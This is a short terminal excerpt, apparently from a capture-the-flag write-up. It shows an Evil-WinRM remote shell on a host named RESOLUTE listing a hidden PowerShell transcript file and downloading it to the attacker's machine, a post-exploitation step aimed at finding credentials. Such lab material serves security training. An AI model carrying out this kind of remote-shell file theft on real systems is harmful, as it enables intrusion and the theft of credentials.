 *Evil-WinRM* PS C:\PSTranscripts\20191203> dir -force
Directory: C:\PSTranscripts\20191203
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-arh--        12/3/2019   6:45 AM           3732 PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
*Evil-WinRM* PS C:\PSTranscripts\20191203> download PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
Info: Downloading C:\PSTranscripts\20191203\PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt to PowerShell_
transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
Info: Download successful!
*Evil-WinRM* PS C:\PSTranscripts\20191203>